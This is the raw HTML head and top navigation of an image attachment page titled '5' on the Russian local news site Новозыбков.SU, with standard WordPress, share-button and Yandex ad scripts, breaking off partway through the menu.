

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novozybkov.su/%D0%B2-%D0%BA%D0%BB%D0%B8%D0%BD%D1%86%D0%BE%D0%B2%D1%81%D0%BA%D0%BE%D0%BC-%D1%80%D0%B0%D0%B9%D0%BE%D0%BD%D0%B5-%D0%B2-%D1%8D%D1%82%D0%B8-%D0%BC%D0%B8%D0%BD%D1%83%D1%82%D1%8B-%D0%BF%D1%80%D0%BE%D1%89/5-119/
body_size: 20649
content:
<!DOCTYPE HTML><html lang="ru-RU"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>5 • Новозыбков.SU</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="noindex,max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="shortlink" href="https://novozybkov.su/?p=130270" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Новозыбков.SU" />
<meta property="og:title" content="5" />
<meta property="og:url" content="https://novozybkov.su/%d0%b2-%d0%ba%d0%bb%d0%b8%d0%bd%d1%86%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b5-%d0%b2-%d1%8d%d1%82%d0%b8-%d0%bc%d0%b8%d0%bd%d1%83%d1%82%d1%8b-%d0%bf%d1%80%d0%be%d1%89/5-119/" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2022/03/5.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="525" />
<meta property="article:published_time" content="2022-03-11T08:01:09+00:00" />
<meta property="article:modified_time" content="2022-03-11T08:01:09+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="5" />
<meta name="twitter:image" content="https://novozybkov.su/wp-content/uploads/2022/03/5.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://novozybkov.su/#/schema/WebSite","url":"https://novozybkov.su/","name":"Новозыбков.SU","description":"Новости города","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novozybkov.su/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://novozybkov.su/#/schema/Organization","name":"Новозыбков.SU","url":"https://novozybkov.su/","logo":{"@type":"ImageObject","url":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","contentUrl":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","width":40,"height":40}}},{"@type":"WebPage","@id":"https://novozybkov.su/%d0%b2-%d0%ba%d0%bb%d0%b8%d0%bd%d1%86%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b5-%d0%b2-%d1%8d%d1%82%d0%b8-%d0%bc%d0%b8%d0%bd%d1%83%d1%82%d1%8b-%d0%bf%d1%80%d0%be%d1%89/5-119/","url":"https://novozybkov.su/%d0%b2-%d0%ba%d0%bb%d0%b8%d0%bd%d1%86%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b5-%d0%b2-%d1%8d%d1%82%d0%b8-%d0%bc%d0%b8%d0%bd%d1%83%d1%82%d1%8b-%d0%bf%d1%80%d0%be%d1%89/5-119/","name":"5 • Новозыбков.SU","inLanguage":"ru-RU","isPartOf":{"@id":"https://novozybkov.su/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://novozybkov.su/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://novozybkov.su/","name":"Новозыбков.SU"},{"@type":"ListItem","position":2,"name":"5"}]},"potentialAction":{"@type":"ReadAction","target":"https://novozybkov.su/%d0%b2-%d0%ba%d0%bb%d0%b8%d0%bd%d1%86%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b5-%d0%b2-%d1%8d%d1%82%d0%b8-%d0%bc%d0%b8%d0%bd%d1%83%d1%82%d1%8b-%d0%bf%d1%80%d0%be%d1%89/5-119/"},"datePublished":"2022-03-11T08:01:09+00:00","dateModified":"2022-03-11T08:01:09+00:00","author":{"@type":"Person","@id":"https://novozybkov.su/#/schema/Person/9ec68ef0ff47598c8213e6753b0faf05","name":"НОВОЗЫБКОВ.SU"}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 8.12ms meta | 1.15ms boot -->

<link rel='dns-prefetch' href='//static.addtoany.com' />


<!-- Stylesheets -->
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=general-https&#038;layout-in-use=single&#038;rand=843309128&#038;current-layout=single%7C%7Cattachment%7C%7C130270' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=layout-single-https&#038;layout-in-use=single&#038;rand=1630569460&#038;current-layout=single%7C%7Cattachment%7C%7C130270' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=responsive-grid-https&#038;layout-in-use=single&#038;rand=54648298&#038;current-layout=single%7C%7Cattachment%7C%7C130270' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-includes/css/dist/block-library/style.min.css' type='text/css'  />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-widget-plus/assets/css/cwp.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/mag-popup.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css'  />


<!-- Scripts -->
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=responsive-grid-js-https&amp;layout-in-use=single&amp;rand=649836414&amp;current-layout=single%7C%7Cattachment%7C%7C130270" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/mag-popup.js" id="srzmp-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js" id="srzcustom-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js" id="padma-superfish-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js" id="padma-selectnav-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=block-dynamic-js-layout-single-https&amp;layout-in-use=single&amp;rand=1481758940&amp;current-layout=single%7C%7Cattachment%7C%7C130270" id="block-dynamic-js-layout-single-js"></script>

<!--[if lt IE 9]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://novozybkov.su/feed/" title="Новозыбков.SU" />
<link rel="pingback" href="https://novozybkov.su/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента" href="https://novozybkov.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев" href="https://novozybkov.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев к &laquo;5&raquo;" href="https://novozybkov.su/%d0%b2-%d0%ba%d0%bb%d0%b8%d0%bd%d1%86%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b5-%d0%b2-%d1%8d%d1%82%d0%b8-%d0%bc%d0%b8%d0%bd%d1%83%d1%82%d1%8b-%d0%bf%d1%80%d0%be%d1%89/5-119/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25ba%25d0%25bb%25d0%25b8%25d0%25bd%25d1%2586%25d0%25be%25d0%25b2%25d1%2581%25d0%25ba%25d0%25be%25d0%25bc-%25d1%2580%25d0%25b0%25d0%25b9%25d0%25be%25d0%25bd%25d0%25b5-%25d0%25b2-%25d1%258d%25d1%2582%25d0%25b8-%25d0%25bc%25d0%25b8%25d0%25bd%25d1%2583%25d1%2582%25d1%258b-%25d0%25bf%25d1%2580%25d0%25be%25d1%2589%2F5-119%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25ba%25d0%25bb%25d0%25b8%25d0%25bd%25d1%2586%25d0%25be%25d0%25b2%25d1%2581%25d0%25ba%25d0%25be%25d0%25bc-%25d1%2580%25d0%25b0%25d0%25b9%25d0%25be%25d0%25bd%25d0%25b5-%25d0%25b2-%25d1%258d%25d1%2582%25d0%25b8-%25d0%25bc%25d0%25b8%25d0%25bd%25d1%2583%25d1%2582%25d1%258b-%25d0%25bf%25d1%2580%25d0%25be%25d1%2589%2F5-119%2F&#038;format=xml" />
<style>a.cld-like-dislike-trigger {color: #dd3e3e;}span.cld-count-wrap {color: #dd3333;}</style><meta name=”viewport” content=”width=device-width, initial-scale=0.01″>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1602461-4'
  })
})</script>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style id="sccss">
   .photo {
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
   }
   .photo:hover::after {
    content: attr(data-title); /* Выводим текст */
    position: absolute; /* Абсолютное позиционирование */
    left: 0; right: 0; bottom: 5px; /* Положение подсказки */
    z-index: 1; /* Отображаем подсказку поверх других элементов */
    background: rgba(0,42,167,0.9); /* Полупрозрачный цвет фона */
    color: #fff; /* Цвет текста */
    text-align: center; /* Выравнивание текста по центру */
    font-family: Arial, sans-serif; /* Гарнитура шрифта */
    font-size: 11px; /* Размер текста подсказки */
    padding: 5px 10px; /* Поля */
    border: 1px solid #333; /* Параметры рамки */
   }
  </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head><body class="attachment attachment-template-default single single-attachment postid-130270 attachmentid-130270 attachment-jpeg wp-custom-logo wp-embed-responsive custom safari webkit responsive-grid-enabled responsive-grid-active layout-single-attachment-130270 layout-using-single" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w8r5d4b28c7a36e8" class="wrapper wrapper-fixed wrapper-fixed-grid grid-fluid-24-50-5 responsive-grid wrapper-last" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-0 grid-width-11"><header id="block-btq5d4b259d8ce37" class="block block-type-header block-fixed-height block-mirrored block-mirroring-btq5d4b259d8ce37 block-original-b8u5d4b28c7a8e72" data-alias="" itemscope="" itemtype="http://schema.org/WPHeader"><div class="block-content"><a href="https://novozybkov.su" class="banner-image"><img src="https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.jpg" alt="Новозыбков.SU" /></a></div></header></section><section class="column column-2 grid-left-0 grid-width-13"><aside id="block-bm25d4b25b5e4b6d" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25d4b25b5e4b6d block-original-bei5d4b28c7a73a5" data-alias="Заголовок" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-529" class="widget widget_text">
			<div class="textwidget"><p><!-- Yandex.RTB R-A-1602461-1 --></p>
<div id="yandex_rtb_R-A-1602461-3"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></p>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-2"><section class="column column-1 grid-left-0 grid-width-24"><nav id="block-bl25d4b25fade52b" class="block block-type-navigation block-fluid-height block-mirrored block-mirroring-bl25d4b25fade52b block-original-bf25d4b28c7a6db5" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement"><div class="block-content"><div class="nav-horizontal nav-align-left responsive-menu-align-right"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/">Главная</a></li>
<li id="menu-item-47510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47510"><a href="https://novozybkov.su/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://novozybkov.su/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a>
<ul class="sub-menu">
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Отправить объявление</a></li>
</ul>
</li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245"><a href="#">Справочная</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2-%d0%bf%d0%be-%d1%81%d1%82-%d0%bd%d0%be%d0%b2/">Расписание поездов</a></li>
	<li id="menu-item-121215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121215"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d1%8b-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-2021/">АВТОБУСЫ ГОРОД</a></li>
